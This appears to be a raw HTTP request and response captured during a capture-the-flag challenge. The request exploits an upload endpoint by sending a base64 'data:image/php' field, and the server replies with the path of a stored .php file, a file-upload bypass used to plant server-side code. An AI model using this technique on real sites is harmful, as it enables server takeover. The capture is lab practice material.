 1 POST /service/Settingnow/upload HTTP/1.1
2 Host: node.hackhub.get-shell.com:54812
3 Content-Length: 3166
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/121.0.6167.85 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://node.hackhub.get-shell.com:54812
8 Referer: http://node.hackhub.get-shell.com:54812/service/settingnow/index
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=b06d364ccd6b08844cbcf238c39ce3d9; service_token=
f6f96VtQxRVWoKvBfgGj1QcuxhV304sVcqptW0fGL07iTeSsYuvC%252BkoWdKk
12 Connection: close
13
14 img=
data:image/php;base64,iVBORw0KGgoAAAANSUhEUgAAAIUAAACFCAMAAABCBMsOAAABIFBMVEX////s7/H/wQcm
wDw8/X/vQBFWmQiLzUAAAD1+Pr/xwAXJi0SIyr/wwAAGCEAEx0JHSUhISHr8fgADRkAABGGi47m6ev/6sD9wzIcKjH
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Mon, 27 May 2024 04:32:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 36
11
12 /upload/images/66540ce2211663411.php